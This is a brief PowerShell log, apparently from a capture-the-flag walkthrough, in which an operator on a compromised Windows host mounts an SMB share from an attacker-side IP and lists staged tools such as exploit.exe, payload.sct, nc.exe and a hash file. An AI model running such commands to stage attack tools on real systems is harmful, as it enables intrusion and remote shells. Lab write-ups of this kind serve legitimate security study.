 PS C:\programdata\unifi-video>
net use x: \\10.10.14.23\test
The command completed successfully.
PS C:\programdata\unifi-video>
dir x:
Directory: x:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/8/2018 4:59 PM mvc
-a---- 9/8/2018 5:24 PM 312 payload.sct
-a---- 9/8/2018 3:28 PM 1863 login.req
-a---- 9/8/2018 5:15 PM 8704 exploit.exe
-a---- 9/8/2018 6:42 PM 492 hash.txt
-a---- 9/8/2018 8:27 PM 414 exploit.cpp
-a---- 9/8/2018 5:05 PM 80 test.c
-a---- 9/8/2018 6:43 PM 12776 giddy.txt
-a---- 9/8/2018 5:02 PM 45272 nc.exe
PS C:\programdata\unifi-video>